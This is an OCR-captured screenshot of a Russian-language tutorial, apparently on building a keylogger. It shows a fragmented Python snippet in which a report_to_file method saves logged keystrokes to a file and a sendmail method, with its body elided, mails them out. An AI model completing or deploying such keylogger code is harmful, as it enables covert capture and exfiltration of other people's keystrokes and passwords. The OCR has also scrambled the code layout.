
мы можем сообщать о нажатиях клавиш либо по
электронной почте, либо сохранять их в
локальный файл:
def
report_to_file
(self)
:
with
 open(
f"
{self.filename}
.txt"
, 
"w"
) 
as
 f:

        print(self.log, file=f)

    print(
f"[+] Saved 
{self.filename}
.txt"
)

def
sendmail
(self, email, password, message, verbose
# SMTP server connection and email sending logic
# ...
Метод
сохраняет ключевые
**report_to_file()**
журналы в локальный файл, а
**sendmail()**
отправляет журналы по электронной почте.